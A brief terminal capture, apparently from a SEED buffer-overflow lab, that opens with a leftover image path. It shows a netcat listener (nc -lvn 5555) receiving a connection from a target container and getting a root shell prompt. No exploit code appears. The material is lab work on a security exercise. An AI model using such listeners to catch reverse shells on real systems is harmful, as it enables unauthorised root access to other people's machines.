 [08/30/26]seed@VM:~/.../attack-code$ nc -lvn 5555
Listening on 0.0.0.0 5555
Connection received on 10.9.0.6 55864
root@107aecd99ae8:/bof#